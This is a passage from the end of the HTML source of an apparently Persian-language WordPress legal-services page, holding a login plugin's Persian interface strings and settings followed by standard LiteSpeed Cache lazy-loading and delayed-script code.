\u0648\u0631\u0648\u062f!","emailormobile":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06cc\u0627 \u0622\u062f\u0631\u0633 \u0627\u06cc\u0645\u06cc\u0644","RegisterWithPassword":"\u062b\u0628\u062a \u0646\u0627\u0645 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidpassword":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0646\u0627\u0645\u0639\u062a\u0628\u0631","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","invalidcountrycode":"\u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631\u060c \u0645\u0627 \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u06a9\u0634\u0648\u0631 \u0634\u0645\u0627 \u0631\u0627 \u067e\u0634\u062a\u06cc\u0628\u0627\u0646\u06cc \u0646\u0645\u06cc \u06a9\u0646\u06cc\u0645","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0645\u0648\u0631\u062f \u0646\u0638\u0631 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0634\u062f\u0647 \u0627\u0633\u062a!","MobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","InvalidOTP":"\u0631\u0645\u0632 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","Pleasetryagain":"\u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0628\u0639\u062f\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","UsernameMobileno":"\u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc \u06cc\u0627 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","OTP":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","resendOTP":"\u0627\u0631\u0633\u0627\u0644 \u0645\u062c\u062f\u062f \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","verify_mobile":"1","otp_l":"6","Password":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631","ConfirmPassword":"\u062a\u0627\u0626\u06cc\u062f \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","pleaseentermobormail":"\u0644\u0637\u0641\u0627 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06cc\u0627 \u0627\u06cc\u0645\u06cc\u0644 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f","eitherentermoborusepass":"\u06cc\u0627 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0627\u0632 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0627\u0633\u062a\u0641\u0627\u062f\u0647 \u06a9\u0646\u06cc\u062f!","submit":"\u0627\u0631\u0633\u0627\u0644","overwriteWcBillShipMob":"0","signupwithpassword":"\u062b\u0628\u062a \u0646\u0627\u0645 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631","signupwithotp":"\u062b\u0628\u062a \u0646\u0627\u0645 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","verifymobilenumber":"\u062a\u0623\u06cc\u06cc\u062f \u0634\u0645\u0627\u0631\u0647 \u0647\u0645\u0631\u0627\u0647","signup":"\u062b\u0628\u062a \u0646\u0627\u0645","or":"\u06cc\u0627","email":"\u0622\u062f\u0631\u0633 \u0627\u06cc\u0645\u06cc\u0644","optional":"\u0627\u062e\u062a\u06cc\u0627\u0631\u06cc","error":"\u062e\u0637\u0627","mob_verify_checkout":"1","SubmitOTP":"\u062a\u0627\u06cc\u06cc\u062f \u0631\u0645\u0632 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631 \u0641\u0639\u0627\u0644 \u0634\u062f\u0647 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u063a\u06cc\u0631 \u0641\u0639\u0627\u0644 \u0634\u062f\u0647 \u0627\u0633\u062a","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0642\u0627\u0628\u0644\u06cc\u062a \u062a\u0646\u0647\u0627 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc\u06a9\u0646\u062f","codevalidproceedcheckout":"\u06a9\u062f \u0635\u062d\u06cc\u062d \u0647\u0633\u062a\u061b \u0644\u0637\u0641\u0627\u064b \u067e\u0631\u062f\u0627\u062e\u062a \u0631\u0627 \u0627\u062f\u0627\u0645\u0647 \u062f\u0647\u06cc\u062f","guest_checkout_verification":"1","billing_phone_verification":"1","captcha_error":"\u0644\u0637\u0641\u0627 \u06a9\u062f \u0627\u0645\u0646\u06cc\u062a\u06cc \u0635\u062d\u06cc\u062d \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f!"}</script> <script id="digits-login-script-js-extra" type="litespeed/javascript">var dig_log_obj={"direction":"rtl","dig_mobile_no_formatting":"1","dig_hide_ccode":"0","dig_sortorder":"","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"1","Passwordsdonotmatch":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0647\u0645\u0627\u0647\u0646\u06af\u06cc \u0646\u062f\u0627\u0631\u062f!","fillAllDetails":"\u0644\u0637\u0641\u0627 \u0647\u0645\u0647 \u0645\u0648\u0627\u0631\u062f \u0627\u062c\u0628\u0627\u0631\u06cc \u0631\u0627 \u062a\u06a9\u0645\u06cc\u0644 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"30","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0642\u0648\u06cc \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f.","strong_pass":"0","firebase":"0","mail_accept":"2","pass_accept":"2","mobile_accept":"2","username_accept":"0","ajax_url":"https://dadgsaba.ir/wp-admin/admin-ajax.php","appId":"","uri":"//dadgsaba.ir/tag/%D9%88%DA%A9%DB%8C%D9%84-%D8%AE%D9%88%D8%A8-%D8%AA%D8%BA%DB%8C%DB%8C%D8%B1-%DA%A9%D8%A7%D8%B1%D8%A8%D8%B1%DB%8C-%D8%BA%D8%B1%D8%A8-%D8%AA%D9%87%D8%B1%D8%A7%D9%86/","state":"b553ffd118","left":"0","verify_mobile":"0","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631 \u0641\u0639\u0627\u0644 \u0634\u062f\u0647 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u063a\u06cc\u0631 \u0641\u0639\u0627\u0644 \u0634\u062f\u0647 \u0627\u0633\u062a","invalidlogindetails":"\u0627\u0639\u062a\u0628\u0627\u0631\u0646\u0627\u0645\u0647 \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0648\u0631\u0648\u062f!","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631\u0646\u0627\u0645\u0647 API \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f.","pleasetryagain":"\u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f\u0627 \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f!","invalidcountrycode":"\u062f\u0631 \u062d\u0627\u0644 \u062d\u0627\u0636\u0631\u060c \u0645\u0627 \u06a9\u0627\u0631\u0628\u0631\u0627\u0646 \u06a9\u0634\u0648\u0631 \u0634\u0645\u0627 \u0631\u0627 \u067e\u0634\u062a\u06cc\u0628\u0627\u0646\u06cc \u0646\u0645\u06cc \u06a9\u0646\u06cc\u0645","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0645\u0648\u0631\u062f \u0646\u0638\u0631 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0634\u062f\u0647 \u0627\u0633\u062a!","Error":"\u062e\u0637\u0627","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0642\u0627\u0628\u0644\u06cc\u062a \u062a\u0646\u0647\u0627 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc\u06a9\u0646\u062f","InvalidOTP":"\u0631\u0645\u0632 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0628\u0639\u062f\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","Passworddoesnotmatchtheconfirmpassword":"\u062a\u06a9\u0631\u0627\u0631 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0647\u0645\u062e\u0648\u0627\u0646\u06cc \u0646\u062f\u0627\u0631\u062f!","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","eitherenterpassormob":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0628\u0631 \u0631\u0648\u06cc \u062b\u0628\u062a \u0646\u0627\u0645 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06a9\u0644\u06cc\u06a9 \u06a9\u0646\u06cc\u062f","login":"\u0648\u0631\u0648\u062f","signup":"\u062b\u0628\u062a \u0646\u0627\u0645","ForgotPassword":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0631\u0627 \u0641\u0631\u0627\u0645\u0648\u0634 \u06a9\u0631\u062f\u0647 \u0627\u06cc\u062f","Email":"\u0622\u062f\u0631\u0633 \u0627\u06cc\u0645\u06cc\u0644","Mobileno":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","ohsnap":"\u062e\u0637\u0627!","yay":"\u0628\u0644\u0647!","notice":"\u0647\u0634\u062f\u0627\u0631!","submit":"\u0627\u0631\u0633\u0627\u0644","SubmitOTP":"\u062a\u0627\u06cc\u06cc\u062f \u0631\u0645\u0632 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641","required":"\u0627\u0644\u0632\u0627\u0645\u06cc","select":"(\u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f)","login_success":"\u0648\u0631\u0648\u062f \u0645\u0648\u0641\u0642\u06cc\u062a \u0622\u0645\u06cc\u0632 \u0628\u0648\u062f. \u062f\u0631 \u062d\u0627\u0644 \u0627\u0646\u062a\u0642\u0627\u0644...","login_reg_success_msg":"1","nonce":"261432d771"}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://dadgsaba.ir/wp-content/litespeed/js/a8d5b8a26626b77a16b9692d2fe52d75.js?ver=d17b4"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-28 18:39:52 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-28 18:39:52 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->